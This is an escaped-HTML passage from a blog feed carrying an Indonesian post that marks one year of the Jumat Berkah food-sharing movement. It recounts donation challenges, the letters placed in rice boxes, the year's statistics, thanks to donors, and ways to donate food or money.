line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESeiring bertambahnya penerima manfaat, kebutuhan pangan pun meningkat. Namun, tidak setiap minggu donasi mengalir dengan jumlah yang sama. Ada kalanya makanan berlimpah, tetapi ada pula pekan-pekan ketika tim harus berjuang mencari sumber dana agar gerakan tetap berjalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKetidakpastian ini memaksa tim untuk berpikir lebih jauh. Bagaimana memastikan Jumat Berkah tetap hidup meski donasi tidak selalu stabil? Dari sini, berbagai inisiatif muncul: membuka donasi rutin berupa uang dan makanan yang mendekati kadaluarsa. Kami juga berinisiatif donasi yang terkumpul dapat dibagikan untuk dua sampai empat pekan. Sehingga jumlah nasi kotaknya cukup merata dalam satu bulan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESepucuk Surat kepada Penerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Pangan Jumat Berkah ini pada dasarnya menyampaikan kasih sayang dari tim dan para donatur kepada para penerima manfaat untuk menyalakan api harapan. Awalnya, kami meminta sapatah-dua patah kata dari donatur yang kami cantumkan dalam surat. Namun, kerapkali para donatur menyerahkan pesan-pesan pada kami. Maka seiring berjalannya waktu, kami tidak lagi meminta pesan kepada para donatur tetapi surat kami tulis untuk mewakili semua pihak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zwPVb_YVRtOSRCd3pnchJOme1DHEcJr2smKJL3l8TEwVr3cjoMXPHdxYhLykGXNsicNmtd9OtAKMuxebCuy7IOsZymLVvV2dnZo6STufSNUp-KJQdY3tJejMwD3Hd4fRrTD5t0npk7h8n_zbZ99juHJQ1EOy-hmJwXbmsoRrtUxvzDUfvrbr_fmCGFJ4\/s1080\/Surat%20kecil%20Jumat%20Berkah%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zwPVb_YVRtOSRCd3pnchJOme1DHEcJr2smKJL3l8TEwVr3cjoMXPHdxYhLykGXNsicNmtd9OtAKMuxebCuy7IOsZymLVvV2dnZo6STufSNUp-KJQdY3tJejMwD3Hd4fRrTD5t0npk7h8n_zbZ99juHJQ1EOy-hmJwXbmsoRrtUxvzDUfvrbr_fmCGFJ4\/w400-h400\/Surat%20kecil%20Jumat%20Berkah%20(1).png\" title=\"sepucuk-surat-kepada-penerima-manfaat\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu surat kepada penerima manfaat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESurat yang diselipkan dalam nasi kotak ini menyemangati para penerima manfaat agar tetap optimis menjalani kehidupan. Bahwa harapan selalu ada dalam kesulitan apa pun. Bahwa mereka tidak sendirian dan dilupakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu kali, seorang ibu pengumpul rongsok berkata pada kami, “Neng, Kang, makasih ya suratnya inspiratif. Itu kisah saya banget. Saya jadi semangat.” Mendengarnya kami sempat tertegun. Ucapan senada juga datang dari para ojeg pangkalan. Ternyata surat-surat itu berhasil menyentuh hati seperti nasi kotak berisi makanan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPerayaan 1 Tahun: Merayakan Keberkahan dan Harapan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESetahun telah berlalu sejak\u0026nbsp;\u003Ci\u003EGerakan Pangan Jumat Berkah\u003C\/i\u003E\u0026nbsp;pertama kali dimulai. Dari langkah kecil, kini gerakan ini telah menjadi jembatan harapan bagi banyak orang. Setiap nasi kotak yang dibagikan bukan hanya sekadar santapan, tetapi juga simbol solidaritas dan kepedulian yang terus tumbuh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EStatistik Perjalanan: Angka yang Bercerita\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDalam satu tahun ini, gerakan telah:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EMembagikan 1.688 porsi makanan\u003C\/b\u003E\u0026nbsp;kepada mereka yang membutuhkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EDidukung oleh tim terdiri dari 5 orang\u003C\/b\u003E\u0026nbsp;yang bekerja untuk memastikan gerakan ini terus berjalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EMendapat dukungan dari 59 donatur\u003C\/b\u003E, yang percaya dan ikut berkontribusi dalam misi kebaikan ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EAngka-angka ini bukan sekadar statistik, tetapi bukti nyata bahwa setiap kepedulian, sekecil apa pun, dapat membawa perubahan besar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPeringatan Sederhana, Kebahagiaan yang Nyata\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESebagai ungkapan syukur, perayaan satu tahun gerakan ini dilakukan dengan cara yang paling bermakna:\u0026nbsp;\u003Cb\u003Eberbagi kebahagiaan langsung dengan mereka yang telah menjadi bagian dari perjalanan ini\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETidak ada pesta mewah, tidak ada panggung besar—hanya kebersamaan, doa, dan senyuman yang tulus.\u0026nbsp;\u003Cb\u003EMakanan yang dibagikan berupa menu Istimewa selama bulan Februari ini.\u003C\/b\u003E\u0026nbsp;Kami juga akan mengajak para penerima manfaat berbagi kisah tentang bagaimana gerakan ini telah membantu mereka melewati hari-hari sulit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EEvaluasi dan Langkah Ke Depan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu tahun ini juga menjadi momen refleksi. Apa yang telah berjalan dengan baik? Apa yang masih bisa ditingkatkan? Tim melakukan evaluasi menyeluruh, mengidentifikasi cara untuk:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Meningkatkan jangkauan distribusi ke wilayah yang lebih luas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Membangun sistem pendanaan yang lebih berkelanjutan agar gerakan tetap berjalan stabil, tanpa terlalu bergantung pada donasi yang naik turun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Melibatkan lebih banyak donatur dan relawan, termasuk mereka yang pernah menjadi penerima manfaat agar mereka juga dapat berbagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu tahun ini hanyalah awal. Dengan semangat dan kepedulian yang terus tumbuh, Gerakan Pangan Jumat Berkah akan terus melangkah, memastikan bahwa tidak ada yang harus menghadapi kelaparan sendirian. Karena berbagi bukan hanya tentang memberi, tetapi juga tentang menciptakan harapan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EUcapan Terima Kasih dari Hati yang Terdalam kepada Para Donatur\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDari lubuk hati yang paling dalam, kami, tim Gerakan Pangan Jumat Berkah mengucapkan terima kasih yang sebesar-besarnya kepada\u0026nbsp;\u003Cb\u003E59 donatur\u003C\/b\u003E\u0026nbsp;luar biasa yang telah menjadi bagian dari Gerakan Pangan Jumat Berkah.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESetiap porsi makanan yang telah kami bagikan—sebanyak 1.688 porsi—adalah bukti nyata dari kepedulian dan kebaikan hati teman-teman semua. Tanpa dukungan dari para donatur, gerakan ini tidak akan mampu menjangkau saudara-saudara kita.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKami telah melihat mata yang berbinar penuh haru saat menerima sekotak nasi. Kami telah mendengar doa-doa yang lirih dipanjatkan untuk kebaikan teman-teman. Kami telah merasakan betapa sebuah pemberian sederhana bisa berarti begitu besar bagi mereka yang membutuhkan.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKebaikan yang teman-teman tanam telah tumbuh menjadi harapan. Dan harapan ini akan terus kami rawat, agar semakin banyak tangan yang terulur, semakin banyak senyum yang hadir, dan semakin banyak hati yang merasa dicintai.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESemoga setiap kebaikan yang teman-teman berikan, kembali kepada teman-teman dengan berkah yang berlipat. Terima kasih telah menjadi cahaya. Terima kasih telah percaya pada kebaikan. Terima kasih telah berbagi.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Berbagi Kasih Sayang Melalui Nasi Kotak Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESebagai penutup, melalui tulisan ini, kami kembali mengundang teman-teman untuk turut serta dalam gerakan berbagi kasih sayang melalui nasi kotak Jumat Berkah. Donasi dapat diberikan dalam tiga bentuk:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Kontribusi Penyebaran\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESalah satu bentuk donasi yang sangat berarti adalah dengan menyebarkan informasi tentang\u0026nbsp;\u003Ci\u003EGerakan Pangan Jumat Berkah\u003C\/i\u003E. Dengan membagikan cerita ini kepada teman, keluarga, atau komunitas teman-teman, kita dapat menjangkau lebih banyak orang yang ingin berkontribusi, baik sebagai donatur, relawan, maupun penerima manfaat. Setiap pesan yang teman-teman sebarkan adalah langkah menuju kebaikan yang lebih besar. Mari bersama-sama memperluas jangkauan kepedulian ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Bahan Makanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDemi mengurangi\u0026nbsp;\u003Ci\u003Efood waste\u003C\/i\u003E, kini teman-teman dapat menyumbangkan\u0026nbsp;\u003Cb\u003Ebahan makanan\u003C\/b\u003E\u0026nbsp;berlebih di rumah atau\u0026nbsp;\u003Cb\u003Eyang mendekati masa kedaluwarsa\u003C\/b\u003E\u0026nbsp;(maksimal 2 minggu sebelum tanggalnya). Bagi yang ingin berkontribusi dengan bahan makanan, silakan hubungi kami melalui\u0026nbsp;\u003Cb\u003EWhatsApp 081221901124 untuk mendapatkan alamat tujuan\u003C\/b\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Uang\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cb\u003ESetiap paket nasi kotak memiliki harga Rp20.000\u003C\/b\u003E. Jika ingin berpartisipasi, donasi dapat dikirimkan melalui rekening\u0026nbsp;\u003Cb\u003EBCA 1761407584 a.n. Evi Sri Rezeki\u003C\/b\u003E. Setelah transfer, harap konfirmasi melalui WhatsApp di\u0026nbsp;\u003Cb\u003E081221901124\u003C\/b\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama setahun ini, ujian datang silih berganti, semangat berbagi tetap menjadi nyala yang tak padam. Setiap tantangan yang muncul justru menjadi alasan untuk terus berkembang, mencari solusi, dan memastikan bahwa tidak ada yang tertinggal dalam lingkaran kebaikan ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/6920715264599264025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/6920715264599264025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/6920715264599264025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html","title":"Perjalanan Kasih Sayang dan Harapan dalam Sekotak Nasi: 1 Tahun Gerakan Pangan Jumat Berkah"}],"author":[{"name":{"$t":"Evi Sri 